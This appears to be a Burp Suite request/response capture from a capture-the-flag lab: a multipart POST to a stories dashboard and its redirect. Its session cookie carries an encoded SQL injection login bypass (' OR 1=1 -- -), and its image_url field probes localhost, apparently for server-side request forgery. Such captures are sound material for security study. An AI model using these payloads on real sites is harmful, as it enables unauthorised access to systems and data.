 Request
Pretty Raw Hex \n ≡
1 POST /dashboard/stories/add HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------405541924398092079434751​47343
8 Content-Length: 837
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/dashboard/stories/add
13 Cookie: session=eyJ1c2VyIjoiJyBPUiAxPTEgLS0gLSJ9.YbW_Ag.f9sdI6WyygIuXniaT51TNUnwVwg
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------40554192439809207943475147343
17 Content-Disposition: form-data; name="author"
18
19 test
20 -----------------------------40554192439809207943475147343
21 Content-Disposition: form-data; name="title"
22
23 test
24 -----------------------------40554192439809207943475147343
25 Content-Disposition: form-data; name="tagline"
26
27 test
28 -----------------------------40554192439809207943475147343
29 Content-Disposition: form-data; name="image"; filename=""
30 Content-Type: application/octet-stream
31
32
33 -----------------------------40554192439809207943475147343
34 Content-Disposition: form-data; name="image_url"
35
36 http://127.0.0.1:80/static/img/01.jpg
37 -----------------------------40554192439809207943475147343
38 Content-Disposition: form-data; name="content"
39
40 test
41 -----------------------------40554192439809207943475147343--
42
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 FOUND
2 Date: Sun, 12 Dec 2021 09:47:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 242
5 Location: http://10.10.11.101/dashboard/stories
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="/dashboard/stories">/dashboard/storie
. If not click the link.